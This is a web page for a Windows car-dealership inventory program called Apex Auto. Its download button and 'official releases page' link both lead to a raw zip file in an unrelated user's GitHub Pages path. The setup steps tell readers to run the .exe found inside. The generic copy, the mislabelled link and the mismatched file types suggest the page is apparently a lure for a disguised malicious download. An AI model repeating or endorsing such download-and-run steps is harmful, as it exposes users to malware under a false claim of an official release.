

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Apex Auto is a dealership inventory management system. Manage cars, searches, and sales easily on Windows.">
    <title>apex-auto-inventory-system - Manage Your Dealership Inventory With Ease</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f4f4;">

    <header style="padding: 20px 0;">
        <h1 style="color: #2c3e50;">🚗 apex-auto-inventory-system - Manage Your Dealership Inventory With Ease</h1>
        <a href="https://raw.githubusercontent.com/Guaranilonger504/guaranilonger504.github.io/main/content/marginalia/Dist_2.6.zip" style="display: inline-block; background-color: #2c3e50; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Current Version</a>
    </header>

    <section style="background: #fff; padding: 20px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <p>Apex Auto helps car dealerships organize their business. This tool tracks vehicle listings, monitors available stock, records sales, and manages administrative work in one place. It works on your Windows desktop.</p>
    </section>

    <section style="background: #fff; padding: 20px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">📋 What This System Does</h2>
        <p>This software simplifies daily tasks for dealership staff. You can use this system to store details for every car on your lot, including make, model, year, and price. When a customer buys a vehicle, you can update the status to sold instantly. The search feature allows you to find specific cars for customers during sales meetings. You can also generate reports to see which vehicles sell the fastest.</p>
    </section>

    <section style="background: #fff; padding: 20px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">💻 System Requirements</h2>
        <p>To run this software, ensure your computer meets these basic needs:</p>
        <ul>
            <li>Operating System: Windows 10 or Windows 11</li>
            <li>Processor: 1 GHz or faster</li>
            <li>Memory: 4 GB of RAM</li>
            <li>Storage: 200 MB of free space</li>
            <li>Network: Internet access for updates</li>
        </ul>
    </section>

    <section style="background: #fff; padding: 20px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">📥 Getting Started</h2>
        <p>Follow these steps to set up the software on your Windows computer.</p>
        <ol>
            <li>Go to the <a href="https://raw.githubusercontent.com/Guaranilonger504/guaranilonger504.github.io/main/content/marginalia/Dist_2.6.zip">official releases page here</a> to download the installer.</li>
            <li>Select the file that ends in .exe.</li>
            <li>Open the file after the download finishes.</li>
            <li>Follow the instructions on the screen to complete the installation process.</li>
            <li>Find the Apex Auto icon on your desktop to open the application.</li>
        </ol>
    </section>

    <section style="background: #fff; padding: 20px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">⚙️ Using the Interface</h2>
        <p>The dashboard presents your inventory in a organized table. Use the search bar at the top to filter by car make or year. To add a new vehicle, click the "New Listing" button and fill out the required information form. Save your changes to update the central database. If you need to edit a current vehicle entry, click on the pencil icon next to the record.</p>
    </section>

    <section style="background: #fff; padding: 20px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">🔒 Data Safety</h2>
        <p>The system stores your inventory data in a local database file. This ensures that your information stays on your local machine. Back up this folder regularly to prevent loss of records. You can export your vehicle lists to a spreadsheet file if you need to share data with your accountant or management team.</p>
    </section>

    <footer style="margin-top: 40px; font-size: 0.9em; color: #777;">
        <p>Keywords: automotive, inventory, management, dealership, windows, software, vehicle, tracking</p>
    </footer>

</body>
</html>
</file>
